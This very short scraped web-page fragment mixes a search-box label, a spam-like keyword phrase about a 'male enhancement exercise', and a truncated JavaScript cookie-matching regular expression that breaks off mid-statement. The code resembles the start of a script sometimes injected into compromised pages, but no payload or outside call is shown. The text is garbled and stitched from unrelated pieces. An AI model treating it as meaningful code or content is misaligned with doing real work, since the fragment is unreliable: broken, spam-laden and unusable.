
Search
for:
y
silicone male enhancement exercise
g,”\\$1″)+”=([^;]*)”));return U?